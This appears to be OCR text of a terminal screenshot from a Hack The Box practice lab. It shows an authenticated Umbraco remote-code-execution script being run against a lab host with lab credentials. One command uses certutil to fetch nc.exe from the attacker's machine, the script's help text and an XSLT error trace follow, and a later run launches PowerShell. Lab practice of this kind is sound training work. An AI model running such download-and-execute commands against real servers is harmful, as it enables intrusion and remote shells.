 1 2 3 4 5 10.10.14.11 10.10.14.11 23:26
techhacker@kali: ~/oscp/htb/remote
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/tools
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "certutil -f -urlcache http://10.10.14.1
1/nc.exe nc.exe"
Error parsing the XSLT:System.ComponentModel.Win32Exception (0×80004005): The system cannot find the file specified
at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
at System.Xml.Xsl.CompiledQuery.Script9.xml()
at (XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at Root(XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at System.Xml.Xsl.XmlILCommand.Execute(Object defaultDocument, XmlResolver dataSources, XsltArgumentList argumentList, XmlW
riter writer)
at System.Xml.Xsl.XslCompiledTransform.Transform(IXPathNavigable input, XsltArgumentList arguments, TextWriter results)
at umbraco.macro.GetXsltTransformResult(XmlDocument macroXml, XslCompiledTransform xslt, Dictionary`2 parameters)
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py --help
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
Umbraco authenticated RCE
options:
-h, --help show this help message and exit
-u USER, --user USER username / email
-p PASS, --password PASS password
-i URL, --host URL root URL
-c CMD, --command CMD command
-a ARGS, --arguments ARGS arguments
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "powershell.exe"